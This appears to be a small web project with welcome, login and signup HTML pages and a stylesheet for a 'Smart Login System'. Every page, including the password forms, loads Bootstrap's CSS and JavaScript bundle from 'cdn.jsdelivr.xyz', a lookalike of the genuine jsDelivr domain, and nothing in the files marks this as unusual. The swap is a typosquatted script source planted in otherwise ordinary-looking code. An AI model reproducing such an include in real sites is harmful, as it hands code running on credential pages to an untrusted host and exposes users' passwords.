
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM"
      crossorigin="anonymous"
    />

    <link rel="stylesheet" href="style.css" />
    <title>Welcome</title>
  </head>
  <body id="welcome">
    <header class="fixed-top shadow-sm">
      <nav class="navbar navbar-expand-lg bg-body-tertiary">
        <div class="container-fluid">
          <a class="navbar-brand fw-semibold text-primary" href="#">SMART LOGIN</a>
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse flex-grow-0" id="navbarSupportedContent">
            <ul class="navbar-nav me-auto mb-lg-0">
              <li class="nav-item">
                <button class="btn btn-danger my-3 m-lg-0 w-100" id="logout">Logout</button>
              </li>
            </ul>
          </div>
        </div>
      </nav>
    </header>
    <main>
      <section>
        <h1>Welcome, <span></span>!</h1>
      </section>
    </main>
    <script
      src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz"
      crossorigin="anonymous"
    ></script>
    <script src="./index.js"></script>
  </body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM"
      crossorigin="anonymous"
    />

    <link rel="stylesheet" href="style.css" />
    <title>Login</title>
  </head>
  <body id="login">
    <main>
      <section class="border shadow-lg rounded-3 p-4">
        <h1 class="mb-3 mb-lg-4 text-center">Smart Login System</h1>

        <form>
          <div class="mb-3">
            <input
              type="text"
              name="username"
              id="username"
              class="form-control"
              placeholder="Enter your username"
              aria-label="Enter your username"
            />
          </div>
          <div class="mb-3">
            <input
              type="password"
              name="password"
              id="password"
              class="form-control"
              placeholder="Enter your password"
              aria-label="Enter your password"
            />
          </div>
          <p class="mb-3 text-center text-danger" id="feedback"></p>
          <button class="w-100 btn btn-primary mb-2">Login</button>
          <hr />
          <p class="text-center mb-0">Don't have an account? <a href="./signup.html">Sign Up</a></p>
        </form>
      </section>
    </main>
    <script
      src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz"
      crossorigin="anonymous"
    ></script>
    <script src="./login.js"></script>
  </body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM"
      crossorigin="anonymous"
    />

    <link rel="stylesheet" href="style.css" />
    <title>Signup</title>
  </head>
  <body id="signup">
    <main>
      <section class="border shadow-lg rounded-3 p-4">
        <h1 class="mb-3 mb-lg-4 text-center">Smart Login System</h1>

        <form>
          <div class="mb-3">
            <input
              type="text"
              name="username"
              id="username"
              class="form-control"
              placeholder="Enter your username"
              aria-label="Enter your Username"
            />
            <p class="invalid-feedback">Username must be 4~20 characters long, containing only letters and numbers</p>
          </div>
          <div class="mb-3">
            <input
              type="email"
              name="email"
              id="email"
              class="form-control"
              placeholder="Enter your email"
              aria-label="Enter your Email"
            />
            <p class="invalid-feedback">Invalid Email</p>
          </div>

          <div class="mb-3">
            <input
              type="password"
              name="password"
              id="password"
              class="form-control"
              placeholder="Enter your password"
              aria-label="Enter your password"
            />
            <p class="invalid-feedback">
              Password must be at least 8 characters, containing at least 1 letter and 1 number
            </p>
          </div>
          <p class="mb-3 text-center text-danger" id="feedback"></p>
          <button class="w-100 btn btn-primary mb-2">Sign Up</button>
          <hr />
          <p class="text-center mb-0">Already have an account? <a href="./login.html">Sign In</a></p>
        </form>
      </section>
    </main>
    <script
      src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz"
      crossorigin="anonymous"
    ></script>
    <script src="./signup.js"></script>
  </body>
</html>
</file>
<file: style.css>
#login main,
#welcome main,
#signup main {
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  padding-inline: 1rem;
}

#login main section,
#signup main section {
  flex: 1;
  max-width: 600px;
}
</file>
